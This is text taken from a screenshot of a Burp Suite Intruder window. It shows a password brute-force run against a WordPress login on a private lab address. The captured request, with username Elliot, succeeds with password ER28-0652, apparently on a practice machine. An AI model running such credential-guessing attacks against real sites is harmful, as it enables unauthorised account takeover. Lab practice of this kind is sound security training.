 Attack Save Columns
3. Intruder attack of http://192.168.3.26 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
5627 ER28-0652 302 1076
4 001 200 4130
0 200 4130
7 0032 200 4130
1 000 200 4188
2 000000 200 4188
5 002 200 4188
6 003 200 4188
9 004 200 4188
11 004s 200 4188
12 005s 200 4188
13 006s 200 4188
14 007 200 4188
8 003s 200 4188
15 009Average 200 4188
10 00480 200 4188
16 010 200 4188
Request Response
Pretty Raw Hex
\n
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.3.26
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://192.168.3.26/wp-login.php
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 106
10 Origin : http://192.168.3.26
11 Connection : close
12 Cookie : wordpress_test_cookie =WP+Cookie+check
13 Upgrade-Insecure-Requests : 1
14
15 log=Elliot&pwd=ER28-0652&wp-submit =Log+In&redirect_to =http%3A%2F%2F192.168.3.26%2Fwp-admin%2F &testcookie =1
Search...
0 matches
Finished